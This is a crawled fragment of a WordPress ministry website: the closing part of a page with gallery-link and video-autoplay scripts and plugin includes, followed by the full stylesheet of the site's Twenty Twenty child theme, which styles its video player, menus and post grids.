				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://mannaforlife.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mannaforlife.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mannaforlife.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mannaforlife.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://mannaforlife.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://mannaforlife.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://mannaforlife.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://mannaforlife.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mannaforlife.org/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4
body_size: 6674
content:
/*
 Theme Name:   Ministry 2020 Theme!
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

